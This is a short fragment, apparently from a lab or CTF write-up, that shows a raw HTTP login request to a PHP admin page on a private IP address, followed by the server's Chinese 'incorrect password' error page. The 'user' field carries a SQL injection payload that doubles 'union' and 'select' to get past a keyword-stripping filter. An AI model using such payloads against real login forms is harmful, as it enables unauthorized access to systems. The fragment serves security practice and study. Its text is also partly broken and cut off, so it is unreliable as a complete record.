 POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.229.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Origin: http://192.168.229.132
Connection: close
Referer: http://192.168.229.132/admin/login.php
Cookie: PHPSESSID=h0slahue8fqgp0g7d8jo5gvr46
Upgrade-Insecure-Requests: 1
user=admin' un union ion seselectlect 1,2,3,4,5 --
qwe&password=123456&code=d47a&submit=true&submit.x=63&submit.y=34
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');
location.href=$url;
}
if($time<$totaltime){
setTimeout("time_go()",1000);
}
}
</script>
<style type="text/css">
body{backgroud:#f8f8f8}
</style>
</head>
<body>
<div class="msg_body">
<div class="msg_lan">操作信息</div><!--当前位置-->
<div class="msg_contain">
<p
style="font-weight:bold;color:#1566B3">输入的密码不正确</p><p>页面
将在<span id="is_time"></span>秒后自动返回</p><p id="time_url"><a
href="javascript:window.history.back(-1);">返回上一页</a></p><scri
pt type="text/javascript">time_go();</script> </div>
</div>
</body>
</html>